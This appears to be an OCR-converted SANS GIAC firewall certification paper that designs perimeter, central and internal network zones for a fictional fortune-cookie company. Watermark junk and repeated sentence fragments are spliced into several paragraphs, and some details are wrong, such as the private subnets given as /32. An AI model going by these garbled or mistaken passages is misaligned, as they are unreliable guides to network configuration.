

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# **GIAC GCFW Practical Assignment**

# **ICELY 1.7/Retake**<br> **IRED RETAINS FOR THE RESIDENCE CONSUMING RETAINS FOR THE RESIDENCE CONSUMING RETAINING GIAC Practical V 1.7 /Retake**

Author: Conrad Morgan

# **Table of Contents**





**O SM AMERICAN RIGHTS. AND RECESSION FOR PAINT ROOM** 

#### $\frac{1}{2}$  Factor description **Introduction**

Giac Enterprises has successfully established itself as the dominant supplier of fortune cookie sayings to the manufacturing market. With 20 staff, three remote suppliers, and clients around the world GIAC enterprises managed a \$6 million profit for the previous financial period. GIAC enterprises is organized with a single manager overseeing the Sales and Marketing, administration, and Information technology departments. Each department has a team leader responsible for coordination and management of tasks and projects.

Research under taken by GIAC enterprises indicates its current and future success is dependent upon the originality of the "cookie sayings", the good will accumulated over years of dealing with clients and suppliers, the advantage of experience in reliable data delivery, and a committed and trusted workforce. Giac Enterprises is planning for continued success with the impending release of their Sun Tsu sayings for the security professional.

Giac Enterprises have requested security design and implementations reinforce the value of the company by

- 1. Maintaining confidentiality of the "cookie sayings". This includes during the pre production, research, and development stages.
- 2. The Security measures should establish GIAC Enterprises as a good net citizen and protect GIAC Enterprises suppliers and clients from negative public exposure.
- 3. The security measures should also support the reliable delivery of data through improving up times, maximizing utilizations on network devices, and future proofing capacity requirements.
- previous infinicial period. GIAC enterprises is origanized werseeing the Sales and Marketing, administration, and<br>gy departments. Each department has a team leader restion and management of tasks and projects.<br>The under ta 4. Giac enterprises recognizes that staff are central to the value equation and therefore support a casual and informal environment. Individuals are encouraged to use email and web browsing for research, study, and professional advancement. Security measures should provide for this consideration but reinforce the separation of duties and employ the principle of least privilege to protect employees and the company.

# **Access Requirements & Restrictions**

# **The Sales Group**

The sales team are a mobile group, predominantly traveling within the country, but from time to time heading overseas for extended periods. Due to the remoteness and demands of the sales process, sales staff require secure access to the web based exchange service. Via this service sales staff can confirm appointments and contact details, submit special pricing proposals to the manager for pre approval, retrieve proposal templates and marketing material via the public folders features, and check emails for up to date communications. When in the office sales staff synchronize folders and email with the exchange server using the "In Office " log in profile. In the Office they require web, email, and access to DNS, DHCP, and NETBIOS/ TCP/IP for file and print services.

# **The Marketing Group**

The marketing team are situated within the office, they are heavy users of email and web browsing for research into new cookie sayings or interactions with designers and other creative subcontractors. Due to the commercial sensitivity of cookie sayings the marketing team are required to use PGP encryption for exchange of ideas and content between themselves and suppliers. Internally the marketing team require file and print services, dhcp, dns, and web and email.

# **The Administration Group**

The administration team are responsible for accounts receivable and payable, payroll, human resources information, and employment contracts. The administration team are responsible for a wide range of relationships and different levels of information. They require email, web browsing, file and print services, dhcp and dns.

# **The IT Group**

proposal templates and marketing materal via the public fold<br>ck emails for up to date communications. When in the officize folders and email with the exchange server using the "In the office they require web, email, and ac The IT group are responsible for the management and delivery of all IT services. This includes administration of internal servers, virtual private networks to suppliers, support of the client data delivery system, implementation and administration of security policy and measures. The IT Team require web browsing, email, dhcp for their workstations, dns, and physical access to the server room. All work performed on routers and servers is restricted to the console except for remote firewall management.

#### **Management**

Management require remote access to the exchange server. This enables them to work from home outside of office hours and to access relevant information when visiting. Due to the level of information stored on this machine it is required to use Microsoft encrypted file system for further protection. When in the office the manager requires access to file and print services, web, dns, email, and will synchronize to update edited documents and provide backups

#### **Suppliers**

Suppliers are required to provide concept, proof, and final documents as pgp encrypted email attachments. Suppliers require no other access to GIAC Enterprises network.

# **Clients**

KIERIS<br>Oberterprint = Africa 1499 and the activity of the Africa perfect of the 1998 of the 40e4 A169 4E46 Clients are required to retrieve cookie information via the online https service using login and password. They require no access to the GIAC network.



# **Security Architechture**



#### **Strategy**

The security strategy is to provide defense in depth by separating the network into three areas, mixing operating systems, and applications to introduce complexity.

# **Structure**

The network is divided into three areas perimeter, central, and internal. The Perimeter network filters out permitted traffic from the general noise of the internet. The Central zone enables Giac enterprises to separate the publicly available services from the Internal network. The Internal network is bordered by a Cisco router, which provides egress filtering. All internal network hosts, servers, and printers reside on a single Cisco switch. Each device is required to be 100 base T capable.

# **IP Addressing Scheme**

IF Addressing Scheme<br>The ip addressing scheme is based on three distinct subnets<sup>i</sup>. The perimeter network has been assigned a /29 group of class c addresses for public access. The central network uses the private address space 172.16.1.X /32. The internal network utilizes the 192.168.2.X/32 network address space. Ip addresses in the perimeter network are manually assigned. Ip addresses in the central network are manually assigned. Ip addresses in the internal network are assigned manually for servers, routers, and switches. Printers are assigned dynamically via dhcp. Workstations are assigned dynamically via DHCP.



# **Network Address Translation**

Network Address translation<sup>ii</sup> is performed by the Checkpoint firewall and is used to hide internal private addresses from the internet and to forward public queries to private services. Nat does not provide any authentication or verification of traffic and is relied upon solely as a means of obscuring network address information.

# **Active Directory & DNS**

The Win2000 domain is a single site environment. The Files and Print server acts as the primary domain controller. Access to network resources is managed via Active directories organizational units and global policies. At logon a script executes to check the groups membership of each individual and assigns network mappings based upon membership.

Domain name services are split between private and public zones. Internally DNS is integrated with Active directory to provide private address resolution for the internal network.<sup>iii</sup> With Dynamic DNS<sup>IV</sup> and DHCP integration local clients are able to resolve names for local resources. If the internal name server is unable to resolve an address it queries the upstream ISP name server, which attempts to resolve the query. The ISP name server is the external public SOA for the GIAC domain.

#### **Workstations**

Workstations and laptops are standardized on Windows 2000 Professional operating system. Internal staff are provided with local profiles, while roaming sales or management have synchronized directories and out of office profiles.

# **SMTP**

The Exchange server performs an  $ETRN<sup>v</sup>$  query to request emails for the GIAC domain in the upstream mail queue and relays outgoing mail via the ISP smtp service. Remote users access the Exchange server via port 80 Outlook Web Access service. This provides access to Calendar, tasks, Public Folders, email, and

contacts. The exchange acts as a secondary domain controller for redundancy and load reduction.

Email sweeping is performed via Symantec 7.6 anti virus for Exchange. Symantec provides real time scanning, automated signature updates, the ability to quarantine and notify users of viruses in incoming or outgoing mail.

# **DHCP**

The DHCP server is located on the file and Print server, which provides workstations with a default route, DNS IP address, and workstation ip address.

# **Web Proxy**

All workstations are configured to use the proxy server, which is permitted to access the internet. Servers are not permitted to browse the web, instead service pack upgrades and hot fixes are provided via the Microsoft Software Update Server,  $\mathbf{v}$ which synchronizes with the public update server and then distributes the updates manually to internal clients and servers.

# **HTTPS Server**

**Example 19 and the stand of the stand of the stand in the stand to the standardies are configured to use the proxy server, which is permitted to throw the web, instead as and hot fixes are provided via the Microsoft Softw** Windows 2000 combined with IIS 5 is used to provide encrypted web access, 128 bit Global certificate, to GIAC product and client information. The server is located in the central zone and connects back to an internal Microsoft SQL server via an ISAPI DLL. Clients are able to negotiate an encrypted session to ensure confidentiality and login using a unique login and password combination, which provides access to files, payment facilities, and alter administrative information.

#### **IPSEC VPN**

Remote users will employ Cisco's IPSEC VPN software for encrypted, authenticated access, to port 500 UDP on the perimeter device.

ISAKMP pre shared key will be used to negotiate a secure association. Only those who know the preshared key are able to gain access. Preshared keys are suited to low numbers of users and can be easily administered but require a secure method of initial exchange. Pre shared keys also enable the negotiation of tunnel mode connection without static ip addresses. This permits remote dial in users to connect from any address as long as they know the key.

Encapsulating Security payload (ESP) will be employed to provide authentication, integrity, and confidentiality. ESP was chosen because it encrypts the entire packet as opposed to the alternative AH which does not encrypt any data. 3Des encryption provides an acceptable level of encryption without placing to great a load on the perimeter device. Vil

In tunnel mode decryption will be performed on the perimeter device permitting traffic to be inspected at the application layer by checkpoint fw1 and the Snort intrusion detection system.

Each remote users laptop will be secured using zonealarm personal firewall and Symantec antivirus to prevent the VPN security measures from being subverted.

#### $\mathbf{F}_{1,2}$  final  $\mathbf{F}_{2,2}$   $\mathbf{F}_{3,2}$   $\mathbf{F}_{4,2}$   $\mathbf{F}_{5,3}$   $\mathbf{F}_{6,4}$ **Logging**

The log server resides on the internal network. It receives snmp updates from the internal router for MRTG<sup>viii</sup> bandwidth utilization updates, and provides remote Syslogd services for the perimeter, internal, and Cisco switch to log access control violations. This machine also runs Mysql<sup>ix</sup>, PHP<sup>x</sup>, and ACID<sup>xi</sup> to provide remote logging for the Snort<sup>xii</sup> intrusion detection system. NTP services are centralized on this machine and distribute updates to the servers,

# **Intrusion Detection**

The intrusion detection system has two interface cards. One listens on the perimeter network, and the other on the internal network via a spanned port on the Cisco Switch. Capturing traffic between the two networks increases the ability to correlate data but does not provide an active defense.

# **Physical Access**

All servers and routers are rack mounted and secured via physical access controls in the server room. IT team members are able to access each of the resources through a CPU switch and local logon.

# **Network Components**

# **Perimeter Router**

**Brand and version:** Cisco 2621 Series IOS 12.2 IP/FW/IDS PLUS IPSEC 3DES

# **Configuration:**

Hardware: The 2621 $^{\frac{2}{3}}$  is designed for small to medium sized businesses with a requirement for Virtual Private networking. Cisco 2600\Qs RISC-based processor is optimized for VPNs and requires a factory upgrade to 64 MB of DRAM and 16 MB of Flash.

**Detection** system has two interface cards. One listens on and the other on the internal network via a spanned port c<br>Capturing traffic between the two networks increases the ability<br>does not provide an active defense.<br>**Ac** The 2600 series router provides three WAN module slots. Slot 1 is populated with a Frame Relay card, which connects to the ISP. Slot two is populated with a 100 base T Ethernet module, which connects to the firewall. Slot 3 is vacant, but can be populated with anyone of the 70 networking modules available for the Cisco 2600 series routers. Combined the networking devices provide digital network communications from the ISP to the firewall interface.

# **Function & Role**

Connectivity is a primary function of the perimeter device. It must provide reliable, error free, connectivity. Digital technology on both network interfaces provides reduced signaling errors and therefore improved network utilization. The external frame relay interface enables GIAC enterprises greater control over the bandwidth requirements. Capacity can be increased or decreased with a simple reconfiguration as demand dictates. Using a 256 Kbps connection limits the amount of throughput

available for reconnaissance. The 100 base T network interface to the firewall ensures a bottleneck is not restricting performance.

Routing is another primary function of the perimeter device. Efficient and reliable routing provides for improved TCP/IP performance and therefore better application and service delivery. On the perimeter device ip addresses are maintained manually. The external frame relay interface is configured with Cisco's ip unnumbered feature, while the public ip address X.X.X.70 is assigned to the 100 base T interface. The Checkpoint firewall's perimeter interface is assigned X.X.X.69.

The route table forwards all traffic for the X.X.X.64/29 network via the X.X.X.70 interface. The default route directs all traffic that is not bound for the  $X \times X \cdot 64/29$ network back out via the ISP remote interface address. This preserves public ip addresses for service delivery and network address translation, which is performed by the Checkpoint firewall.

e table forwards all traffic for the X.X.X.64/29 network via<br>
The default route directs all traffic that is not bound for the<br>
back out via the ISP remote interface address. This present<br>
nesk out via the ISP remote interf The perimeter device performs ingress filtering as another function. Ingress filtering defines permitted network addresses and traffic. The effect is to screen the volumes of internet traffic arriving at the external interface. This removes the unnecessary load on the central firewall and limits the traffic to be inspected by the intrusion detection system. By screening traffic the perimeter device is defining the periphery of the trusted GIAC network.

Access control lists are applied to incoming and outgoing traffic on the external interface only. This is a compromise between implementing egress filtering and not overly complicating the troubleshooting process. If Access controls are applied on the internal and external interfaces in both directions on multiple devices it is very difficult to manage configurations and diagnose problems.

The final function performed by the perimeter device is to act as a VPN Gateway. IPSEC authentication, integrity checking, and encryption enables GIAC enterprises permit or deny access before traffic enters the internal network. Ipsec tunnel mode also allows permitted traffic to be inspected after decryption but before it has passed the central firewall. The stateful inspection can then check application layer data for exploits or anomalies.

# **Justification**

Cisco networking devices are employed in the perimeter because the product and support combine to deliver a high degree of reliability and minimal maintenance. Version 12.2T of the IOS operating system is the latest release, Cisco don't patch a version they release an upgrade, which has resolved recent vulnerabilities. Cisco are dedicated network devices designed specifically for perimeter defenses.

# **Caveats**

There are limitations to what a router can do. The static and dynamic packet filter access controls are limited to transport and ip layer information. Content based access controls (CBAC) are also limited to inspecting a small range of services at the application level. Perimeter routers are screening devices and therefore are only as good as the rule set configured. The rule set should restrict access from the most specific to general rules and deny everything else.

# **Hub for IDS**

**Brand and version:** 3com 100 base T Hub

**Configuration:** This is a simple 100 base T broadcast hub. No configuration is required.

The hub is located between the perimeter Cisco router and the external interface on the firewall. Each device plugs into the Hub using 100 base T network interface cards, CAT 5 cables and RJ 45 connectors.

**Function & Role:** The hub functions to broadcast all traffic to all interfaces on the hub. This enables the intrusion detection sensor to receive all transmissions and compare them against the signature database. While the underlying technology is not as efficient as switched environments the limited number of devices present mean the competition to broadcast is limited.

# **Justification**

The reason for using a hub is because it is simple, efficient, and cost effective.

#### **Caveats**

The presence of a broadcast hub does mean that any device listening can receive broadcasts by other devices on this segment. Given that the Intrusion detection sensor is using a receive only cable and the firewall is already known to the router via route tables any information disclosure is limited and activity is likely to be detected.

# **Firewall 1**

# **Brand and version:** WinNT SP6a, Checkpoint firewall 4.1, SP6

AT 5 cables and KJ 45 connectors.<br> **NEAR INTURE 12** and the financies of the mediate the mediate the mediate the intuition detection sensor to receive all transment the ingnature database. While the underlying the competit The OS and Checkpoint application is installed on standard intel architecture. HP Netserver E800, with a single processor, and 512MB of RAM. Another processor and a further 2.5GB of RAM can be added in the future. The firewall is isolated from the internal network and the configuration of the OS and application are moderately static therefore backups are made to cdrw. The disks are configured in a RAID  $1 + 0$ array. This provides service continuity in the event of a disk failure. Service support contract provides hardware replacement within 4 hours.

The machine has one onboard Ethernet interface and 3 3com 100 base t network cards. The onboard interface is not employed because it requires a different driver to the others. 3 com cards are reliable, efficient, and cost effective, but more importantly they are standard on all windows operating systems. Note, the Checkpoint software configuration is dependent upon the names of each interface, therefore upgrading software versions is less complicated when a single manufacturer and consistent naming scheme is employed. Barriers to disaster recovery are reduced as drivers are easily located and hardware is common.

While submissions to the checkpoint mailing list continue to have difficulties with basic routing, nat, ip forwarding, and more, on versions of Windows 2000 and up to

Checkpoint NG FP3 the combination of Checkpoint and WinNT 4 has been reliable and effective and therefore is retained in the interest of service delivery.

# **Function & Role**

The primary function of the central firewall is to enforce the separation of the Perimeter, Central, and Internal zones. Checkpoints SVN architecture intercepts ip packets before they arrive at the TCP/IP stack. Each packet is inspected and compared against policy rules before traversing interfaces and network zones. Deny and anti spoofing rules are applied at each interface. Stateful inspection of permitted traffic increases the access controls between network zones.

The second function of Checkpoint is to provide network address translation. NAT provides privacy of internal network addresses by mapping internal addresses to publicly assigned addresses, which hides the real internal ip address from the internet. Nat also delivers better use and flexibility of public ip addresses with address and port forwarding services. NAT is not a proactive security measure in that it detects or prevents activity, NAT merely obscures the internal topology from the internet.

If traftic increases the access controis between network zones.<br>
Individual of Checkpoint is to provide network address tran<br>
Instigue of internal network addresses by mapping internal is<br>
ansasigned addresses, which hides The third function is to provide logging and audit capability. The friendly gui interface provides current configuration, network objects, rule base reporting, and near real time logging. From a standalone view point the logs are intuitive and easy to comprehend. However, due to the windows and Checkpoint logging format it is difficult to correlate information across devices that are logging to the central log server via syslog. This is a manual process and would require time and particular skills and knowledge.

Checkpoint is not configured to provide VPN capabilities.

# **Caveats**

A primary risk with this architecture is that the central firewall is a single point of failure. If it were to crash then all services would be affected as they transit through the firewall. It is therefore important the firewall fail to a known state and disaster recovery procedures are in place.

A second risk is the default install of Checkpoint. This uses implied rules, which unless specifically flagged as viewable will permit traffic to traverse the firewall unseen. These rules should be scrutinized against the access matrix and removed if not permitted.

Several vulnerabilities exist with this version of checkpoint Firewall 1.

If the firewall is installed with a the default ruleset it would be possible to proxy ftp services through the http security server. Copies of the current non default configuration which mitigate this risk should be retained to ensure reliable disaster recovery.

The IKE implementation in 4.1 in aggressive mode send usernames in clear text. While these services are not configured for this installation for future reference the recommended configuration is to disable aggressive Mode and use Hybrid Mode instead<sup>xiv</sup>.

 $K$ ey final  $\mathcal{F}_{\mathcal{F}}$ 998 $\mathcal{F}_{\mathcal{F}}$ 998D  $\mathcal{F}_{\mathcal{F}}$ 998D  $\mathcal{F}_{\mathcal{F}}$ 98D  $\mathcal{F}_{\mathcal{F}}$ 998D  $\mathcal{F}_{\mathcal{F}}$ 998D  $\mathcal{F}_{\mathcal{F}}$ 998D  $\mathcal{F}_{\mathcal{F}}$ 998D  $\mathcal{F}_{\mathcal{F}}$ 998D  $\mathcal{F}_{\mathcal{F}}$ 998D  $\mathcal{F}_{\mathcal{F}}$ 998D  $\math$ A buffer over flow vulnerability is potentially exploitable from any ip address that is configured as the gui interface management station. As the only management interface is via the console this is not considered a risk but should be noted if this configuration changes.

# **HTTPS Server**

**Brand and version:** Windows 2000 Server, SP2, IIS 5 Secure Server with Verisign 128 bit Global certificate.

# **Configuration**

